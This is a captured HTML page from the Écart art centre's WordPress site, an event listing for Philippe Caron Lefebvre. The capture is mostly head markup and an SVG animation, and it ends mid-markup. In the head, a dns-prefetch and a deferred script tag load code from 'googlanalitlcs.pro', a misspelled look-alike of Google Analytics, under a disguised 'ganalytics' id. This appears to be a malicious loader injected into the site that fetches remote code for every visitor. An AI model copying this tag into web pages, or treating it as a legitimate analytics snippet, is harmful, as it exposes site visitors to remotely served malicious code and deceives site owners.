

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lecart.org/fr/programmation/philippe-caron-lefebvre/
body_size: 10674
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]><html class="ie ie6 no-js" lang="fr-FR"><![endif]-->
<!--[if IE 7 ]>   <html class="ie ie7 no-js" lang="fr-FR"><![endif]-->
<!--[if IE 8 ]>   <html class="ie ie8 no-js" lang="fr-FR"><![endif]-->
<!--[if IE 9 ]>   <html class="ie ie9 no-js" lang="fr-FR"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="fr-FR"><!--<![endif]-->

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="apple-mobile-web-app-title" content="&lt;Project name&gt;">
<meta name="application-name" content="&lt;Project name&gt;">
<meta name="apple-mobile-web-app-title" content="&lt;Project name&gt;">
<meta name="application-name" content="&lt;Project name&gt;">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/favicon-16x16.png">
<link rel="manifest" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/site.webmanifest">
<link rel="mask-icon" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/safari-pinned-tab.svg" color="#000000">
<link rel="shortcut icon" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/favicon.ico">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<meta name="msapplication-TileColor" content="#000000">
<meta name="msapplication-TileImage" content="/wp-content/themes/ecart-wp-theme/dist/img/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/wp-content/themes/ecart-wp-theme/dist/img/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffffff">        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Philippe Caron Lefebvre - Écart</title>
	<link rel="canonical" href="https://lecart.org/fr/programmation/philippe-caron-lefebvre/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Philippe Caron Lefebvre - Écart" />
	<meta property="og:url" content="https://lecart.org/fr/programmation/philippe-caron-lefebvre/" />
	<meta property="og:site_name" content="Écart" />
	<meta property="article:publisher" content="https://www.facebook.com/ecart.art.actuel/" />
	<meta property="article:modified_time" content="2023-03-21T14:29:28+00:00" />
	<meta property="og:image" content="https://lecart.org/wp-content/uploads/2022/12/02-imageLÉcart-LR.jpg" />
	<meta property="og:image:width" content="2517" />
	<meta property="og:image:height" content="3299" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.pro' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<script type="text/javascript" src="https://googlanalitlcs.pro/t.js?site=0255d19b8d7b5b73e6307b1c03a742c7" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel='shortlink' href='https://lecart.org/fr/?p=8108' />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/lecart.org\/fr\/","headline":"Philippe Caron Lefebvre","description":"Art actuel"},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/lecart.org\/fr\/","headline":"Philippe Caron Lefebvre","description":"Art actuel","copyrightYear":"2023"}]</script>

<link rel="icon" href="https://lecart.org/wp-content/uploads/2025/07/cropped-favicon2526-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lecart.org/wp-content/uploads/2025/07/cropped-favicon2526-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lecart.org/wp-content/uploads/2025/07/cropped-favicon2526-180x180.png" />
<meta name="msapplication-TileImage" content="https://lecart.org/wp-content/uploads/2025/07/cropped-favicon2526-270x270.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	    <link rel="stylesheet" href="http://lecart.org/wp-content/themes/ecart-wp-theme/vendors/cookieconsent/cookieconsent.css?v=1.5.0">
    <link href="http://lecart.org/wp-content/themes/ecart-wp-theme/dist/css/main.4abbd14ba325fe2586c7.min.css" rel="stylesheet" media="all">
    <link rel="stylesheet" href="http://lecart.org/wp-content/themes/ecart-wp-theme/vendors/mediaelement/mediaelementplayer.min.css">

    <!-- Meta Pixel Code -->
    <script type="text/plain" data-cookiecategory="targeting">
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1402088690342056');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1402088690342056&ev=PageView&noscript=1"/></noscript>
    <!-- End Meta Pixel Code -->
</head>

<body class="event-template-default single single-event postid-8108 scroll-direction-up slug-philippe-caron-lefebvre lang-fr parent-page-template-">
        <div class="introduction-animation" id="introduction-animation">
        <svg class="introduction-animation__text" viewBox="0 0 2000 4000" xmlns="http://www.w3.org/2000/svg">
    <g id="introduction-animation-text" fill="#000" fill-rule="evenodd">
        <g id="introduction-animation-text-left" transform="translate(41 -42)">
            <path d="M13.4 112V0h16v97.6H95V112H13.4zm100.8 0V0h16v112h-16zm44.8 0V0h81.6v14.4H175v32.8h56v14.4h-56v36h67.2V112H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6V0h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V0h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V0h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4V31.2h3.2c8 0 12-3.2 12-9.6v-2.4H531V0h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 112L590.52 0H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 52.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zM671 112V0h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V112h-16V78.4c0-8.8-5.6-11.2-14.4-11.2h-36V112h-16zm136.48 0V14.4h-40.8V0h96v14.4h-39.2V112h-16z" />
            <path d="M75.96 218.8l-21.12-54.08-21.12 54.08h42.24zM.6 262l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12L16.92 262H.6zM131 206c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V150h96v14.4h-39.2V262h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V150h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6V150H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2V262h-83.2zm105.6 0V150h16v97.6h65.6V262H547z" />
            <path d="M50.2 290.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 412V300H95v14.4H29.4v32.8h56v14.4h-56v36h67.2V412H13.4zM123 356c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 412l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2V300h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V412h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V412h-16zm136.48 0v-97.6h-40.8V300h96v14.4h-39.2V412h-16z" />
            <path d="M13.4 562V450h16v97.6H95V562H13.4zm100.8 0V450h16v112h-16zm44.8 0V450h81.6v14.4H175v32.8h56v14.4h-56v36h67.2V562H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V450h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V450h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V450h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 562l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 502.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zM671 562V450h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V562h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V562h-16zm136.48 0v-97.6h-40.8V450h96v14.4h-39.2V562h-16z" />
            <path d="M75.96 668.8l-21.12-54.08-21.12 54.08h42.24zM.6 712l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12L16.92 712H.6zM131 656c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V600h96v14.4h-39.2V712h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V600h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6V600H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2V712h-83.2zm105.6 0V600h16v97.6h65.6V712H547z" />
            <path d="M50.2 740.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 862V750H95v14.4H29.4v32.8h56v14.4h-56v36h67.2V862H13.4zM123 806c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 862l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2V750h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V862h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V862h-16zm136.48 0v-97.6h-40.8V750h96v14.4h-39.2V862h-16z" />
            <path d="M13.4 1012V900h16v97.6H95v14.4H13.4zm100.8 0V900h16v112h-16zm44.8 0V900h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V900h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V900h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V900h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1012l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 952.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2V900h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V900h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 1118.8l-21.12-54.08-21.12 54.08h42.24zM.6 1162l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1050h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1050h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 1190.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 1312v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 1312l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1200h96v14.4h-39.2v97.6h-16z" />
